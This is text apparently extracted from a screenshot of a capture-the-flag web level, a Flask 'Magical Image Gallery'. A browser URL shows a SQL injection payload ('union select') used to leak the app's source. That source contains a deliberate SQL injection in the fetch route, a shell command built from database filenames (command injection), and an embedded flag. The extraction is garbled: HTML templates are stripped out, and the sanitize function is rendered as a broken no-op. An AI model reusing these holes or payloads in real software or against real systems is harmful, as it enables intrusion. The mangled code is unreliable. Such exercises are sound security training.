 Magical Image Gallery
Burp Suite Community Edition
34.74.105.127/0629bf8bc7/fetch?id=4 union select 'main.py'
火狐官方站点
新手上路
常用网址
JD 京东商城
from flask import Flask, abort, redirect, request, Response import base64, json, MySQLdb, os, re, subprocess app = Flask(__name__) home = '''
Magical Image Gallery
$ALBUMS$ ''' viewAlbum = '''
$TITLE$
$GALLERY$ ''' def getDb(): return MySQLdb.connect(host="localhost", user="root", password="", db="level5") def sanitize(data): return data.replace('&', '&').replace('<', '<').replace('>', '>').replace('"', '"') @app.route('/') def index(): cur =
getDb().cursor() cur.execute('SELECT id, title FROM albums') albums = list(cur.fetchall()) rep = '' for id, title in albums: rep += '
%s
\n' % sanitize(title) rep += '
' cur.execute('SELECT id, title, filename FROM photos WHERE parent=%s LIMIT 3', (id, )) fns = [] for pid, ptitle, pfn in cur.fetchall(): rep += '
%s
' % (pid, sanitize(ptitle)) fns.append(pfn) rep += 'Space used: ' + subprocess.check_output('du -ch %s || exit 0' % ' '.join('files/' + fn for fn in fns), shell=True, stderr=subprocess.STDOUT).strip().rsplit('\n', 1)[-1] + '' rep += '
\n' return home.replace('$ALBUMS$', rep) @app.route('/fetch') def fetch(): cur = getDb().cursor() if cur.execute('SELECT filename FROM photos WHERE id=%s' % request.args['id']) == 0: abort(404) # It's dangerous to go alone, take this: #
^FLAG^c9ca117fc9876a4d0b1b09a76b8c3f1136e03dce5de40222400eed4f1c90e50f$FLAG$ return file('./%s' % cur.fetchone()[0].replace('..', ''), 'rb').read() if __name__ == "__main__": app.run(host='0.0.0.0', port=80)